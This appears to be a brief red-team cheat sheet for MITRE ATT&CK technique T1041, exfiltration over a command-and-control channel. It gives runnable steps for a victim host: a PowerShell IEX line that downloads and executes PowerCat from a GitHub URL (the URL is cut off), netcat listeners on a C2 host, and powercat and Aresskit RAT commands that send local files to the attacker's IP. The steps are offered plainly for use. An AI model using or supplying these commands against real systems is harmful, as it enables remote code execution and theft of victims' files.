 Exfiltration Over Command and Control Channel
ID: T1041
Source: https://attack.mitre.org/techniques/T1041/
Details
PowerCat
Load PowerCat in command line on victim host:
powershell
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powe
Start a listener on C2 host:
nc -lvvp <port-of-C2> > out.file
Transfer local files to remote C2 host using PowerCat:
powercat -c <ip-of-C2> -p <port-of-C2> -i <path-of-local-files>
RAT
Customized Aresskit
Deploy customized aresskit to victim host
Transfer local files to C2 host:
Start a listener on C2 host:
nc -lvvp <port_of_C2> > out.file
Transfer local files to remote host using aresskit:
aresskit> FileHandler::uploadFileNew <path_of_local_file> <ip_of_C2> <port_of_C2>
安全小飞侠